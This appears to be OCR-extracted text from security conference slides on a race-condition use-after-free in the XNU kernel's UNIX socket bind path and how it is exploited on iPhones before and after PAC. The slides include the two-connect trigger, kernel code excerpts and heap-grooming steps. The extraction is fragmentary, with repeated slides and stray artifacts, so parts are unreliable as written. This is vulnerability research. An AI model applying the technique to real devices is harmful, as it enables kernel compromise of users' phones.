



### modifier AUT\* instructions



APDAKey APDBKey APIAKey APIBKey APGAKey

PAC'ed pointer





### modifier AUT\* instructions



APDAKey APDBKey APIAKey APIBKey APGAKey

PAC'ed pointer

## invalid pointer with error code

## (\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);



## $BLRAAZ = AUTIAZ + BLR$



Filling X8 with arbitrary code gadget, AUTIAZ will yield an invalid address, leading to a kernel panic

# Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

From the kernel point of view

 int sock;  $sock = socket(AFUNIX, SOCK DGRAM, 0);$ 

 /\* Connect the socket to the path1. \*/ connect(sock, (struct sockaddr \*)&name1, SUN LEN(&name)); /\* Connect the socket to the path2. \*/ connect(sock, (struct sockaddr \*)&name2, SUN LEN(&name));



### Recap

Trigger UAF by connecting two names

# Take another look at unp\_connect

## First use of the freed socket



Note that we can safely return from socket\_lock, if we avoid the function pointer call

# Take another look at unp\_connect

## Second use of the freed socket

```
static int
     \begin{array}{cccccccccc} \bullet & \bullet & \bullet & \bullet & \bullet \end{array}so2 = vp->v\_socket;lck_mtx_unlock(unp_connect_lock);
```

```
if (so2->so\_pcb == NULL) {
error = ECONNREFUSED;if (so != so2) {
    socket_unlock(so2, 1);
```
unp\_connect(struct socket \*so, struct sockaddr \*nam, \_\_unused proc\_t p)

**socket\_lock(vp->v\_socket, 1);** /\* Get a reference on the listening socket \*/



# UAF, let's look at the second USE



socket\_unlock is very similar to socket\_lock, except when so->so\_usecount turns to 0

socket\_unlock(struct socket \*so, int refcount)

so->so\_usecount--;  $if (so->so_usecount == 0)$ sofreelastref(so, 1);

lck\_mtx\_unlock(mutex\_held);



## sofreelastref

• sofreelastref has a lot of cleanup, but eventually calls kfree

socket\_unlock sofreelastref L**Sodealloc** FREE\_ZONE kfree

The race condition bug results in a UAF The UAF results in a double free



## Create a number of sockets

… 0 VSOCK

struct vnode

v\_socket

 $\bullet$   $\bullet$   $\bullet$ 

VSOCK

struct vnode



Exploit the race condition in unp\_bind to construct two vnodes holding a dangling pointer, pointing to one of the sockets

… 0 VSOCK

struct vnode

…

v\_socket

VSOCK

struct vnode



## Close all the sockets, and trigger zone\_gc()



struct vnode





struct vnode

a fixed or leaked heap address

